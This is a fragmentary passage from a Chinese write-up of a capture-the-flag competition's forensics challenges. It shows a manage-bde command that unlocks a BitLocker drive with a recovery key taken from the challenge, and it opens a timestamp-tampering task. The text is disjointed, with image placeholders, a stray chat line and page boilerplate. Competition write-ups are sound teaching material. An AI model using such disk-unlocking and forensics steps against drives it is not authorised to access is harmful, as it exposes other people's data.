
然后管理员启动cmd
manage-bde -unlock E: -RecoveryPassword 221628-533357-667392-449185-516428-718443-190674-375100

成功解密E盘

Wow, you have a great ability. How did you solve this? Are you a hacker? Please give me a lesson later.
EzTime
以上是关于第五届“强网杯”全国网络安全挑战赛-线上赛Writeup的主要内容,如果未能解决你的问题,请参考以下文章
题目提示让我们找出时间属性被修改过的文件,使用X-Ways-Forensics